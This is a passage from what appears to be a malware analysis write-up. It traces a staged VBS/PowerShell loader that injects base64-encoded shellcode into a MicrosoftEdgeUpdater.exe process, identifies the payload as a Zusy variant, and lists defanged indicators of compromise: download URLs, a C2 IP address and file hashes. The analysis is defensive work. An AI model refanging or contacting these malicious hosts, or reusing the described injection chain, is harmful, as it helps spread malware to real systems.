$env:TEMPpath, Which will be used to inject a shellcode toMicrosoftEdgeUpdater.exeprocess.
- The shellcode is base64 encoded inside
$dullheadvariable showed in the picture above, When decoded it I got the shellcode that malware will try to inject it to the running process.
- I used https://github.com/accidentalrebel/shcode2exe tool to convert the shellcode to PE executable file, A packed and protected file with high entropy in
.textPE section.
- I submitted the EXE file to virustotal https://www.virustotal.com/gui/file/3add262fa21912dc5eabb82706921dddabf45790a3f004b436e2a1ae78bfbad1/detection, And it shows that it’s another Zusy variant malware.


- When doing a dynamic analysis for it, It tries to connect to a C2 IP Address: 185[.]236[.]20[.]33

- Submitted to VirusTotal.
Indicator of Compromises “IOCs”
Domain/IP/URLs:
- schooloftechnologies[.]com
- https[:]//loom[.]vorticeye[.]ru/4g3oy860
- https[:]//abcdefgh[.]ic0n1cvalley[.]com/blackburn
- 185[.]236[.]20[.]33
| FileName | MD5 | VT Detection |
|---|---|---|
| 4g3oy860 | ffd17d58b64eaa383bc394a5a5483a24 | 1/61 Score |
| blackburn | e38808d8b85979aa67d6abbfd07d4c12 | 16/61 Score |
| stage2.vbs | 99f23c38a9f9309c70423360eaeff22d | 4/61 Score |
| stage3.ps1 | 77972944ff452c76f20935b59db1863c | 4/61 Score |
| stage4.ps1 | 924f14d7d43b41d3d3f46be966b75468 | 7/62 Score |
| file.exe | e10762945724b2a77827c9322e5fe8db | 23/72 Score |